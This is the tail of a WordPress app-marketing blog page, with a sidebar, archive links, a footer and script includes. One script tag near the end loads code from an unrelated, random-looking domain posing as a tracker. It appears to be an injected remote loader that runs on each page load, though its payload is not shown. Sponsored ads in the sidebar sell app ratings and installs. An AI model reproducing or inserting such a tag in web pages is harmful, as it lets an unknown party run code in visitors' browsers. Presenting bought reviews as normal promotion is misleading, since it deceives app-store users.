					<h3 class="entry-title"><a href="https://mobilemarketing.top/dartboard-an-iphone-app-that-fits-the-current-social-media-craze/" rel="bookmark">Dartboard &#8211; an iPhone app that fits the current social media craze</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/whatsapp-chat-transfer-could-require-the-move-to-ios-app/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/07/90-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy android app ratings" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/07/90-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/07/90-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/whatsapp-chat-transfer-could-require-the-move-to-ios-app/" rel="bookmark">WhatsApp chat transfer could require the Move to iOS app</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            </div><!-- .clearfix -->
    	</div><!-- .related-articles/latest-articles -->
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768644795' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
